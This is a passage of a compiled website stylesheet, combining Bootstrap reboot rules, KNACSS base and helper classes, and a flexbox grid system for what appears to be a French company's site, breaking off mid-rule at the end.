input[type="radio"],
input[type="checkbox"] {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  padding: 0; }

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
  -webkit-appearance: listbox; }

textarea {
  overflow: auto;
  resize: vertical; }

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0; }

legend {
  display: block;
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin-bottom: .5rem;
  font-size: 1.5rem;
  line-height: inherit;
  color: inherit;
  white-space: normal; }

progress {
  vertical-align: baseline; }

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto; }

[type="search"] {
  outline-offset: -2px;
  -webkit-appearance: none; }

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button; }

output {
  display: inline-block; }

summary {
  display: list-item; }

template {
  display: none; }

[hidden] {
  display: none !important; }

/*# sourceMappingURL=bootstrap-reboot.css.map */
/* ----------------------------- */
/* ==Base (basic styles)         */
/* ----------------------------- */
/* switching to border-box model for all elements */
html {
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }

*,
*::before,
*::after {
  -webkit-box-sizing: inherit;
          box-sizing: inherit;
  /* avoid min-width: auto on flex and grid children */
  min-width: 0;
  min-height: 0; }

html {
  /* set base font-size to equiv "10px", which is adapted to rem unit */
  font-size: 62.5%;
  /* IE9-IE11 math fixing. See http://bit.ly/1g4X0bX */
  font-size: calc(1em * 0.625); }

body {
  margin: 0;
  font-size: 1.4rem;
  background-color: #fff;
  color: #212529;
  font-family: "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
  line-height: 1.5; }
  @media (min-width: 576px) {
    body {
      font-size: 1.8rem; } }

/* Links */
a {
  color: #333;
  text-decoration: underline; }
  a:focus, a:hover, a:active {
    color: #0d0d0d;
    text-decoration: underline; }

/* Headings */
h1, .h1-like {
  font-size: 2.8rem;
  font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
  font-weight: 500; }
  @media (min-width: 576px) {
    h1, .h1-like {
      font-size: 3.2rem; } }

h2, .h2-like {
  font-size: 2.4rem;
  font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
  font-weight: 500; }
  @media (min-width: 576px) {
    h2, .h2-like {
      font-size: 2.8rem; } }

h3, .h3-like {
  font-size: 2rem;
  font-weight: 500; }
  @media (min-width: 576px) {
    h3, .h3-like {
      font-size: 2.4rem; } }

h4, .h4-like {
  font-size: 1.8rem;
  font-weight: 500; }
  @media (min-width: 576px) {
    h4, .h4-like {
      font-size: 2rem; } }

h5, .h5-like {
  font-size: 1.6rem;
  font-weight: 500; }
  @media (min-width: 576px) {
    h5, .h5-like {
      font-size: 1.8rem; } }

h6, .h6-like {
  font-size: 1.4rem;
  font-weight: 500; }
  @media (min-width: 576px) {
    h6, .h6-like {
      font-size: 1.6rem; } }

/* Vertical rythm */
h1,
h2,
h3,
h4,
h5,
h6,
dd {
  margin-top: 0;
  margin-bottom: 0.5rem; }

p,
address,
ol,
ul,
dl,
blockquote,
pre {
  margin-top: 0;
  margin-bottom: 1rem; }

/* Avoid margins on nested elements */
li p,
li .p-like,
li ul,
li ol,
ol ol,
ul ul {
  margin-top: 0;
  margin-bottom: 0; }

/* Max values */
img,
table,
td,
blockquote,
code,
pre,
textarea,
input,
video,
svg {
  max-width: 100%; }

img {
  height: auto; }

/* Styling elements */
ul,
ol {
  padding-left: 2em; }

img {
  vertical-align: middle; }

em,
.italic,
address,
cite,
i,
var {
  font-style: italic; }

code,
kbd,
mark {
  border-radius: 2px; }

kbd {
  padding: 0 2px;
  border: 1px solid #999; }

pre {
  -moz-tab-size: 2;
    -o-tab-size: 2;
       tab-size: 2; }

code {
  padding: 2px 4px;
  background: rgba(0, 0, 0, 0.04);
  color: #b11; }

pre code {
  padding: 0;
  background: none;
  color: inherit;
  border-radius: 0; }

mark {
  padding: 2px 4px; }

sup,
sub {
  vertical-align: 0; }

sup {
  bottom: 1ex; }

sub {
  top: 0.5ex; }

blockquote {
  position: relative;
  padding-left: 3em;
  min-height: 2em; }

blockquote::before {
  content: "\201C";
  position: absolute;
  left: 0;
  top: 0;
  font-family: georgia, serif;
  font-size: 5em;
  height: .4em;
  line-height: .9;
  color: #e7e9ed; }

blockquote > footer {
  margin-top: .75em;
  font-size: 0.9em;
  color: rgba(0, 0, 0, 0.7); }
  blockquote > footer::before {
    content: "\2014    "; }

q {
  font-style: normal; }

q,
.q {
  quotes: "\201C" "\201D" "\2018" "\2019"; }
  q:lang(fr),
  .q:lang(fr) {
    quotes: "\AB\A0" "\A0\BB" "\201C" "\201D"; }

hr {
  display: block;
  clear: both;
  height: 1px;
  margin: 1em 0 2em;
  padding: 0;
  border: 0;
  color: #ccc;
  background-color: #ccc; }

blockquote,
figure {
  margin-left: 0;
  margin-right: 0; }

code,
pre,
samp,
kbd {
  white-space: pre-wrap;
  font-family: consolas, courier, monospace;
  line-height: normal; }

/* ----------------------------- */
/* ==Print (quick print reset)   */
/* ----------------------------- */
@media print {
  * {
    background: transparent !important;
    -webkit-box-shadow: none !important;
            box-shadow: none !important;
    text-shadow: none !important; }
  body {
    width: auto;
    margin: auto;
    font-family: serif;
    font-size: 12pt; }
  p,
  .p-like,
  h1,
  .h1-like,
  h2,
  .h2-like,
  h3,
  .h3-like,
  h4,
  .h4-like,
  h5,
  .h5-like,
  h6,
  .h6-like,
  blockquote,
  label,
  ul,
  ol {
    color: #000;
    margin: auto; }
  .print {
    display: block; }
  .no-print {
    display: none; }
  /* no orphans, no widows */
  p,
  .p-like,
  blockquote {
    orphans: 3;
    widows: 3; }
  /* no breaks inside these elements */
  blockquote,
  ul,
  ol {
    page-break-inside: avoid; }
  /* page break before main headers
  h1,
  .h1-like {
    page-break-before: always;
  }
  */
  /* no breaks after these elements */
  h1,
  .h1-like,
  h2,
  .h2-like,
  h3,
  .h3-like,
  caption {
    page-break-after: avoid; }
  a {
    color: #000; }
  /* displaying URLs
  a[href]::after {
    content: " (" attr(href) ")";
  }
  */
  a[href^="javascript:"]::after,
  a[href^="#"]::after {
    content: ""; } }

/* ----------------------------- */
/* ==Global Micro Layout         */
/* ----------------------------- */
/* module, gains superpower "BFC" Block Formating Context */
.mod,
.bfc {
  overflow: hidden; }

/* blocks that need to be placed under floats */
.clear {
  clear: both; }

/* blocks that must contain floats */
.clearfix::after {
  content: "";
  display: table;
  clear: both;
  border-collapse: collapse; }

/* simple blocks alignment */
.left {
  margin-right: auto; }

.right {
  margin-left: auto; }

.center {
  margin-left: auto;
  margin-right: auto; }

/* text and contents alignment */
.txtleft {
  text-align: left; }

.txtright {
  text-align: right; }

.txtcenter {
  text-align: center; }

/* floating elements */
.fl {
  float: left; }

img.fl {
  margin-right: 1rem; }

.fr {
  float: right; }

img.fr {
  margin-left: 1rem; }

img.fl,
img.fr {
  margin-bottom: 0.5rem; }

/* inline-block */
.inbl {
  display: inline-block;
  vertical-align: top; }

/* flexbox layout
http://www.alsacreations.com/tuto/lire/1493-css3-flexbox-layout-module.html
*/
.flex-container, .flex-container--row,
.flex-row, .flex-container--column,
.flex-column, .flex-container--row-reverse,
.flex-row-reverse, .flex-container--column-reverse,
.flex-column-reverse,
.d-flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap; }

.flex-container--row,
.flex-row {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row; }

.flex-container--column,
.flex-column {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column; }

.flex-container--row-reverse,
.flex-row-reverse {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end; }

.flex-container--column-reverse,
.flex-column-reverse {
  -webkit-box-orient: vertical;
  -webkit-box-direction: reverse;
      -ms-flex-direction: column-reverse;
          flex-direction: column-reverse;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end; }

.flex-item-fluid,
.item-fluid {
  -webkit-box-flex: 1;
      -ms-flex: 1 1 0%;
          flex: 1 1 0%; }

.flex-item-first,
.item-first {
  -webkit-box-ordinal-group: 0;
      -ms-flex-order: -1;
          order: -1; }

.flex-item-medium,
.item-medium {
  -webkit-box-ordinal-group: 1;
      -ms-flex-order: 0;
          order: 0; }

.flex-item-last,
.item-last {
  -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
          order: 1; }

.flex-item-center,
.item-center,
.mr-auto {
  margin: auto; }

/* ---------------------------------- */
/* ==Helpers                          */
/* ---------------------------------- */
/* Typo Helpers  */
/* ------------- */
.u-bold {
  font-weight: 700; }

.u-italic {
  font-style: italic; }

.u-normal {
  font-weight: normal;
  font-style: normal; }

.u-uppercase {
  text-transform: uppercase; }

.u-lowercase {
  text-transform: lowercase; }

.u-smaller {
  font-size: 0.6em; }

.u-small {
  font-size: 0.8em; }

.u-big {
  font-size: 1.2em; }

.u-bigger {
  font-size: 1.5em; }

.u-biggest {
  font-size: 2em; }

.u-txt-wrap {
  word-wrap: break-word;
  overflow-wrap: break-word;
  -webkit-hyphens: auto;
      -ms-hyphens: auto;
          hyphens: auto; }

.u-txt-ellipsis {
  white-space: nowrap;
  text-overflow: ellipsis; }

/* State Helpers */
/* ------------- */
/* invisible for all */
.is-hidden,
.js-hidden,
[hidden] {
  display: none; }

/* hidden but not for an assistive technology like a screen reader, Yahoo! method */
.visually-hidden, .gform_wrapper .gf_progressbar_wrapper, .gform_wrapper .gform_body .gform_fields .gfield.hidden_label .gfield_label, .gform_wrapper .gform_body .gform_fields .gfield.gfield_visibility_hidden, .gform_wrapper .gform_body .gform_fields .gfield .ginput_complex label, .page-guide .optin .optin_form_wrapper .gfield.attachment {
  position: absolute !important;
  border: 0 !important;
  height: 1px !important;
  width: 1px !important;
  padding: 0 !important;
  overflow: hidden !important;
  clip: rect(0, 0, 0, 0) !important; }

.is-disabled,
.js-disabled,
[disabled],
.is-disabled ~ label,
[disabled] ~ label {
  opacity: 0.5;
  cursor: not-allowed !important;
  -webkit-filter: grayscale(1);
          filter: grayscale(1); }

ul.is-unstyled, ul.unstyled, ul.form-radio, .gform_wrapper .gform_body .gform_fields .gfield ul.gfield_radio, .gform_wrapper .gform_body .gform_fields .gfield ul.gfield_checkbox, .banner .nav-primary ul.nav,
.banner .nav-social ul.nav,
.banner .nav-side ul.nav, .banner .nav-primary .nav ul.sub-menu, .content-info .widget.widget_nav_menu ul.menu, .content-info .widget.widget_nav_menu .menu ul.sub-menu, .content-info .foot .nav-footer ul.nav, .page .latest-news ul.news-list, .home .key-numbers ul.numbers-list,
.page-expertise .key-numbers ul.numbers-list, .page-expertise .page-content ul.section-nav,
.page-services .page-content ul.section-nav,
.page-societe .page-content ul.section-nav,
.page-solutions .page-content ul.section-nav,
.page-changeme .page-content ul.section-nav, .page-expertise .page-content ul.listicle,
.page-services .page-content ul.listicle,
.page-societe .page-content ul.listicle,
.page-solutions .page-content ul.listicle,
.page-changeme .page-content ul.listicle, .page-expertise .page-content section.details ul.details-tabs, .page-expertise .page-content section.details .details-content .content-text ul, .page-societe .page-content section.values ul.values-list, .page-societe .page-content section.certitrao ul.certitrao-list, .page-societe .page-content section.network ul.points-list, .page-societe .page-content section.actor ul, .page-contact .page-content .formin .form-wrapper ul.form-types, .page-guide .page-content ul.questions, .single .hentry ul.entry-share {
  list-style: none;
  padding-left: 0; }

.color--inverse {
  color: #fff; }

/* Width Helpers */
/* ------------- */
/* blocks widths (percentage and pixels) */
.w100 {
  width: 100%; }

.w95 {
  width: 95%; }

.w90 {
  width: 90%; }

.w85 {
  width: 85%; }

.w80 {
  width: 80%; }

.w75 {
  width: 75%; }

.w70 {
  width: 70%; }

.w65 {
  width: 65%; }

.w60 {
  width: 60%; }

.w55 {
  width: 55%; }

.w50 {
  width: 50%; }

.w45 {
  width: 45%; }

.w40 {
  width: 40%; }

.w35 {
  width: 35%; }

.w30 {
  width: 30%; }

.w25 {
  width: 25%; }

.w20 {
  width: 20%; }

.w15 {
  width: 15%; }

.w10 {
  width: 10%; }

.w5 {
  width: 5%; }

.w66 {
  width: calc(100% / 3 * 2); }

.w33 {
  width: calc(100% / 3); }

.wauto {
  width: auto; }

.w960p {
  width: 960px; }

.mw960p {
  max-width: 960px; }

.w1140p {
  width: 1140px; }

.mw1140p {
  max-width: 1140px; }

.w1000p {
  width: 1000px; }

.w950p {
  width: 950px; }

.w900p {
  width: 900px; }

.w850p {
  width: 850px; }

.w800p {
  width: 800px; }

.w750p {
  width: 750px; }

.w700p {
  width: 700px; }

.w650p {
  width: 650px; }

.w600p {
  width: 600px; }

.w550p {
  width: 550px; }

.w500p {
  width: 500px; }

.w450p {
  width: 450px; }

.w400p {
  width: 400px; }

.w350p {
  width: 350px; }

.w300p {
  width: 300px; }

.w250p {
  width: 250px; }

.w200p {
  width: 200px; }

.w150p {
  width: 150px; }

.w100p {
  width: 100px; }

.w50p {
  width: 50px; }

/* Spacing Helpers */
/* --------------- */
.man,
.ma0 {
  margin: 0; }

.pan,
.pa0 {
  padding: 0; }

.mas {
  margin: 1rem; }

.mam {
  margin: 2rem; }

.mal {
  margin: 4rem; }

.pas {
  padding: 1rem; }

.pam {
  padding: 2rem; }

.pal {
  padding: 4rem; }

.mtn,
.mt0 {
  margin-top: 0; }

.mts {
  margin-top: 1rem; }

.mtm {
  margin-top: 2rem; }

.mtl {
  margin-top: 4rem; }

.mrn,
.mr0 {
  margin-right: 0; }

.mrs {
  margin-right: 1rem; }

.mrm {
  margin-right: 2rem; }

.mrl {
  margin-right: 4rem; }

.mbn,
.mb0 {
  margin-bottom: 0; }

.mbs {
  margin-bottom: 1rem; }

.mbm {
  margin-bottom: 2rem; }

.mbl {
  margin-bottom: 4rem; }

.mln,
.ml0 {
  margin-left: 0; }

.mls {
  margin-left: 1rem; }

.mlm {
  margin-left: 2rem; }

.mll {
  margin-left: 4rem; }

.mauto {
  margin: auto; }

.mtauto {
  margin-top: auto; }

.mrauto {
  margin-right: auto; }

.mbauto {
  margin-bottom: auto; }

.mlauto {
  margin-left: auto; }

.ptn,
.pt0 {
  padding-top: 0; }

.pts {
  padding-top: 1rem; }

.ptm {
  padding-top: 2rem; }

.ptl {
  padding-top: 4rem; }

.prn,
.pr0 {
  padding-right: 0; }

.prs {
  padding-right: 1rem; }

.prm {
  padding-right: 2rem; }

.prl {
  padding-right: 4rem; }

.pbn,
.pb0 {
  padding-bottom: 0; }

.pbs {
  padding-bottom: 1rem; }

.pbm {
  padding-bottom: 2rem; }

.pbl {
  padding-bottom: 4rem; }

.pln,
.pl0 {
  padding-left: 0; }

.pls {
  padding-left: 1rem; }

.plm {
  padding-left: 2rem; }

.pll {
  padding-left: 4rem; }

/* -------------------------- */
/* ==Responsive helpers       */
/* -------------------------- */
/* large screens */
/* ------------- */
@media (min-width: 992px) {
  /* layouts for large screens */
  .large-hidden {
    display: none !important; }
  .large-visible {
    display: block !important; }
  .large-no-float {
    float: none; }
  .large-inbl {
    display: inline-block;
    float: none;
    vertical-align: top; }
  /* widths for large screens */
  .large-w25 {
    width: 25% !important; }
  .large-w33 {
    width: 33.333333% !important; }
  .large-w50 {
    width: 50% !important; }
  .large-w66 {
    width: 66.666666% !important; }
  .large-w75 {
    width: 75% !important; }
  .large-w100,
  .large-wauto {
    display: block !important;
    float: none !important;
    clear: none !important;
    width: auto !important;
    margin-left: 0 !important;
    margin-right: 0 !important;
    border: 0; }
  /* margins for large screens */
  .large-man,
  .large-ma0 {
    margin: 0 !important; } }

/* medium screens */
/* -------------- */
@media (min-width: 768px) and (max-width: 991px) {
  /* layouts for medium screens */
  .medium-hidden {
    display: none !important; }
  .medium-visible {
    display: block !important; }
  .medium-no-float {
    float: none; }
  .medium-inbl {
    display: inline-block;
    float: none;
    vertical-align: top; }
  /* widths for medium screens */
  .medium-w25 {
    width: 25% !important; }
  .medium-w33 {
    width: 33.333333% !important; }
  .medium-w50 {
    width: 50% !important; }
  .medium-w66 {
    width: 66.666666% !important; }
  .medium-w75 {
    width: 75% !important; }
  .medium-w100,
  .medium-wauto {
    display: block !important;
    float: none !important;
    clear: none !important;
    width: auto !important;
    margin-left: 0 !important;
    margin-right: 0 !important;
    border: 0; }
  /* margins for medium screens */
  .medium-man,
  .medium-ma0 {
    margin: 0 !important; } }

/* small screens */
/* ------------- */
@media (min-width: 576px) and (max-width: 767px) {
  /* layouts for small screens */
  .small-hidden {
    display: none !important; }
  .small-visible {
    display: block !important; }
  .small-no-float {
    float: none; }
  .small-inbl {
    display: inline-block;
    float: none;
    vertical-align: top; }
  /* widths for small screens */
  .small-w25 {
    width: 25% !important; }
  .small-w33 {
    width: 33.333333% !important; }
  .small-w50 {
    width: 50% !important; }
  .small-w66 {
    width: 66.666666% !important; }
  .small-w75 {
    width: 75% !important; }
  .small-w100,
  .small-wauto {
    display: block !important;
    float: none !important;
    clear: none !important;
    width: auto !important;
    margin-left: 0 !important;
    margin-right: 0 !important;
    border: 0; }
  /* margins for small screens */
  .small-man,
  .small-ma0 {
    margin: 0 !important; }
  .small-pan,
  .small-pa0 {
    padding: 0 !important; } }

/* tiny screens */
/* ------------ */
@media (max-width: 575px) {
  /* quick small resolution reset */
  .mod,
  .col,
  fieldset {
    display: block !important;
    float: none !important;
    clear: none !important;
    width: auto !important;
    margin-left: 0 !important;
    margin-right: 0 !important;
    border: 0; }
  .flex-container, .flex-container--row,
  .flex-row, .flex-container--column,
  .flex-column, .flex-container--row-reverse,
  .flex-row-reverse, .flex-container--column-reverse,
  .flex-column-reverse {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column; }
  /* layouts for tiny screens */
  .tiny-hidden {
    display: none !important; }
  .tiny-visible {
    display: block !important; }
  .tiny-no-float {
    float: none; }
  .tiny-inbl {
    display: inline-block;
    float: none;
    vertical-align: top; }
  /* widths for tiny screens */
  .tiny-w25 {
    width: 25% !important; }
  .tiny-w33 {
    width: 33.333333% !important; }
  .tiny-w50 {
    width: 50% !important; }
  .tiny-w66 {
    width: 66.666666% !important; }
  .tiny-w75 {
    width: 75% !important; }
  .tiny-w100,
  .tiny-wauto {
    display: block !important;
    float: none !important;
    clear: none !important;
    width: auto !important;
    margin-left: 0 !important;
    margin-right: 0 !important;
    border: 0; }
  /* margins for tiny screens */
  .tiny-man,
  .tiny-ma0 {
    margin: 0 !important; }
  .tiny-pan,
  .tiny-pa0 {
    padding: 0 !important; } }

/* ---------------------------------- */
/* ==Grillade v6                      */
/* ---------------------------------- */
/* IMPORTANT : this is the KNACSS v6 old Grid System based on Flexbox */
/* You only need it for projects on older browsers (IE11-) */
@media (min-width: 576px) {
  [class*=" grid-"],
  [class^="grid-"] {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap; }
    [class*=" grid-"] > *,
    [class^="grid-"] > * {
      -webkit-box-sizing: border-box;
              box-sizing: border-box;
      min-width: 0;
      min-height: 0; } }

@media (min-width: 576px) {
  .grid,
  .grid--reverse {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; }
    .grid > *,
    .grid--reverse > * {
      -webkit-box-flex: 1;
          -ms-flex: 1 1 0%;
              flex: 1 1 0%;
      -webkit-box-sizing: border-box;
              box-sizing: border-box;
      min-width: 0;
      min-height: 0; }
    .grid.has-gutter > * + *,
    .grid--reverse.has-gutter > * + * {
      margin-left: calc(1rem - 0.01px); }
    .grid.has-gutter-l > * + *,
    .grid--reverse.has-gutter-l > * + * {
      margin-left: calc(2rem - 0.01px); }
    .grid.has-gutter-xl > * + *,
    .grid--reverse.has-gutter-xl > * + * {
      margin-left: calc(4rem - 0.01px); } }

@media (min-width: 576px) {
  [class*="grid-2"] > * {
    width: calc(100% / 2 - 0.01px); }
  [class*="grid-2"].has-gutter {
    margin-right: -0.5rem;
    margin-left: -0.5rem; }
    [class*="grid-2"].has-gutter > * {
      width: calc(100% / 2 - 1rem - 0.01px);
      margin-right: 0.5rem;
      margin-left: 0.5rem; }
  [class*="grid-2"].has-gutter-l {
    margin-right: -1rem;
    margin-left: -1rem; }
    [class*="grid-2"].has-gutter-l > * {
      width: calc(100% / 2 - 2rem - 0.01px);
      margin-right: 1rem;
      margin-left: 1rem; }
  [class*="grid-2"].has-gutter-xl {
    margin-right: -2rem;
    margin-left: -2rem; }
    [class*="grid-2"].has-gutter-xl > * {
      width: calc(100% / 2 - 4rem - 0.01px);
      margin-right: 2rem;
      margin-left: 2rem; }
  [class*="grid-3"] > * {
    width: calc(100% / 3 - 0.01px); }
  [class*="grid-3"].has-gutter {
    margin-right: -0.5rem;
    margin-left: -0.5rem; }
    [class*="grid-3"].has-gutter > * {
      width: calc(100% / 3 - 1rem - 0.01px);
      margin-right: 0.5rem;
      margin-left: 0.5rem; }
  [class*="grid-3"].has-gutter-l {
    margin-right: -1rem;
    margin-left: -1rem; }
    [class*="grid-3"].has-gutter-l > * {
      width: calc(100% / 3 - 2rem - 0.01px);
      margin-right: 1rem;
      margin-left: 1rem; }
  [class*="grid-3"].has-gutter-xl {
    margin-right: -2rem;
    margin-left: -2rem; }
    [class*="grid-3"].has-gutter-xl > * {
      width: calc(100% / 3 - 4rem - 0.01px);
      margin-right: 2rem;
      margin-left: 2rem; }
  [class*="grid-4"] > * {
    width: calc(100% / 4 - 0.01px); }
  [class*="grid-4"].has-gutter {
    margin-right: -0.5rem;
    margin-left: -0.5rem; }
    [class*="grid-4"].has-gutter > * {
      width: calc(100% / 4 - 1rem - 0.01px);
      margin-right: 0.5rem;
      margin-left: 0.5rem; }
  [class*="grid-4"].has-gutter-l {
    margin-right: -1rem;
    margin-left: -1rem; }
    [class*="grid-4"].has-gutter-l > * {
      width: calc(100% / 4 - 2rem - 0.01px);
      margin-right: 1rem;
      margin-left: 1rem; }
  [class*="grid-4"].has-gutter-xl {
    margin-right: -2rem;
    margin-left: -2rem; }
    [class*="grid-4"].has-gutter-xl > * {
      width: calc(100% / 4 - 4rem - 0.01px);
      margin-right: 2rem;
      margin-left: 2rem; }
  [class*="grid-5"] > * {
    width: calc(100% / 5 - 0.01px); }
  [class*="grid-5"].has-gutter {
    margin-right: -0.5rem;
    margin-left: -0.5rem; }
    [class*="grid-5"].has-gutter > * {
      width: calc(100% / 5 - 1rem - 0.01px);
      margin-right: 0.5rem;
      margin-left: 0.5rem; }
  [class*="grid-5"].has-gutter-l {
    margin-right: -1rem;
    margin-left: -1rem; }
    [class*="grid-5"].has-gutter-l > * {
      width: calc(100% / 5 - 2rem - 0.01px);
      margin-right: 1rem;
      margin-left: 1rem; }
  [class*="grid-5"].has-gutter-xl {
    margin-right: -2rem;
    margin-left: -2rem; }
    [class*="grid-5"].has-gutter-xl > * {
      width: calc(100% / 5 - 4rem - 0.01px);
      margin-right: 2rem;
      margin-left: 2rem; }
  [class*="grid-6"] > * {
    width: calc(100% / 6 - 0.01px); }
  [class*="grid-6"].has-gutter {
    margin-right: -0.5rem;
    margin-left: -0.5rem; }
    [class*="grid-6"].has-gutter > * {
      width: calc(100% / 6 - 1rem - 0.01px);
      margin-right: 0.5rem;
      margin-left: 0.5rem; }
  [class*="grid-6"].has-gutter-l {
    margin-right: -1rem;
    margin-left: -1rem; }
    [class*="grid-6"].has-gutter-l > * {
      width: calc(100% / 6 - 2rem - 0.01px);
      margin-right: 1rem;
      margin-left: 1rem; }
  [class*="grid-6"].has-gutter-xl {
    margin-right: -2rem;
    margin-left: -2rem; }
    [class*="grid-6"].has-gutter-xl > * {
      width: calc(100% / 6 - 4rem - 0.01px);
      margin-right: 2rem;
      margin-left: 2rem; }
  [class*="grid-7"] > * {
    width: calc(100% / 7 - 0.01px); }
  [class*="grid-7"].has-gutter {
    margin-right: -0.5rem;
    margin-left: -0.5rem; }
    [class*="grid-7"].has-gutter > * {
      width: calc(100% / 7 - 1rem - 0.01px);
      margin-right: 0.5rem;
      margin-left: 0.5rem; }
  [class*="grid-7"].has-gutter-l {
    margin-right: -1rem;
    margin-left: -1rem; }
    [class*="grid-7"].has-gutter-l > * {
      width: calc(100% / 7 - 2rem - 0.01px);
      margin-right: 1rem;
      margin-left: 1rem; }
  [class*="grid-7"].has-gutter-xl {
    margin-right: -2rem;
    margin-left: -2rem; }
    [class*="grid-7"].has-gutter-xl > * {
      width: calc(100% / 7 - 4rem - 0.01px);
      margin-right: 2rem;
      margin-left: 2rem; }
  [class*="grid-8"] > * {
    width: calc(100% / 8 - 0.01px); }
  [class*="grid-8"].has-gutter {
    margin-right: -0.5rem;
    margin-left: -0.5rem; }
    [class*="grid-8"].has-gutter > * {
      width: calc(100% / 8 - 1rem - 0.01px);
      margin-right: 0.5rem;
      margin-left: 0.5rem; }
  [class*="grid-8"].has-gutter-l {
    margin-right: -1rem;
    margin-left: -1rem; }
    [class*="grid-8"].has-gutter-l > * {
      width: calc(100% / 8 - 2rem - 0.01px);
      margin-right: 1rem;
      margin-left: 1rem; }
  [class*="grid-8"].has-gutter-xl {
    margin-right: -2rem;
    margin-left: -2rem; }
    [class*="grid-8"].has-gutter-xl > * {
      width: calc(100% / 8 - 4rem - 0.01px);
      margin-right: 2rem;
      margin-left: 2rem; }
  [class*="grid-9"] > * {
    width: calc(100% / 9 - 0.01px); }
  [class*="grid-9"].has-gutter {
    margin-right: -0.5rem;
    margin-left: -0.5rem; }
    [class*="grid-9"].has-gutter > * {
      width: calc(100% / 9 - 1rem - 0.01px);
      margin-right: 0.5rem;
      margin-left: 0.5rem; }
  [class*="grid-9"].has-gutter-l {
    margin-right: -1rem;
    margin-left: -1rem; }
    [class*="grid-9"].has-gutter-l > * {
      width: calc(100% / 9 - 2rem - 0.01px);
      margin-right: 1rem;
      margin-left: 1rem; }
  [class*="grid-9"].has-gutter-xl {
    margin-right: -2rem;
    margin-left: -2rem; }
    [class*="grid-9"].has-gutter-xl > * {
      width: calc(100% / 9 - 4rem - 0.01px);
      margin-right: 2rem;
      margin-left: 2rem; }
  [class*="grid-10"] > * {
    width: calc(100% / 10 - 0.01px); }
  [class*="grid-10"].has-gutter {
    margin-right: -0.5rem;
    margin-left: -0.5rem; }
    [class*="grid-10"].has-gutter > * {
      width: calc(100% / 10 - 1rem - 0.01px);
      margin-right: 0.5rem;
      margin-left: 0.5rem; }
  [class*="grid-10"].has-gutter-l {
    margin-right: -1rem;
    margin-left: -1rem; }
    [class*="grid-10"].has-gutter-l > * {
      width: calc(100% / 10 - 2rem - 0.01px);
      margin-right: 1rem;
      margin-left: 1rem; }
  [class*="grid-10"].has-gutter-xl {
    margin-right: -2rem;
    margin-left: -2rem; }
    [class*="grid-10"].has-gutter-xl > * {
      width: calc(100% / 10 - 4rem - 0.01px);
      margin-right: 2rem;
      margin-left: 2rem; }
  [class*="grid-11"] > * {
    width: calc(100% / 11 - 0.01px); }
  [class*="grid-11"].has-gutter {
    margin-right: -0.5rem;
    margin-left: -0.5rem; }
    [class*="grid-11"].has-gutter > * {
      width: calc(100% / 11 - 1rem - 0.01px);
      margin-right: 0.5rem;
      margin-left: 0.5rem; }
  [class*="grid-11"].has-gutter-l {
    margin-right: -1rem;
    margin-left: -1rem; }
    [class*="grid-11"].has-gutter-l > * {
      width: calc(100% / 11 - 2rem - 0.01px);
      margin-right: 1rem;
      margin-left: 1rem; }
  [class*="grid-11"].has-gutter-xl {
    margin-right: -2rem;
    margin-left: -2rem; }
    [class*="grid-11"].has-gutter-xl > * {
      width: calc(100% / 11 - 4rem - 0.01px);
      margin-right: 2rem;
      margin-left: 2rem; }
  [class*="grid-12"] > * {
    width: calc(100% / 12 - 0.01px); }
  [class*="grid-12"].has-gutter {
    margin-right: -0.5rem;
    margin-left: -0.5rem; }
    [class*="grid-12"].has-gutter > * {
      width: calc(100% / 12 - 1rem - 0.01px);
      margin-right: 0.5rem;
      margin-left: 0.5rem; }
  [class*="grid-12"].has-gutter-l {
    margin-right: -1rem;
    margin-left: -1rem; }
    [class*="grid-12"].has-gutter-l > * {
      width: calc(100% / 12 - 2rem - 0.01px);
      margin-right: 1rem;
      margin-left: 1rem; }
  [class*="grid-12"].has-gutter-xl {
    margin-right: -2rem;
    margin-left: -2rem; }
    [class*="grid-12"].has-gutter-xl > * {
      width: calc(100% / 12 - 4rem - 0.01px);
      margin-right: 2rem;
      margin-left: 2rem; } }

.push {
  margin-left: auto !important; }

.pull {
  margin-right: auto !important; }

.item-first {
  -webkit-box-ordinal-group: 0;
      -ms-flex-order: -1;
          order: -1; }

.item-last {
  -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
          order: 1; }

[class*="grid-"][class*="--reverse"] {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse; }

@media (min-width: 576px) {
  .full {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: calc(100% / 1 - 0.01px); }
  .has-gutter > .full {
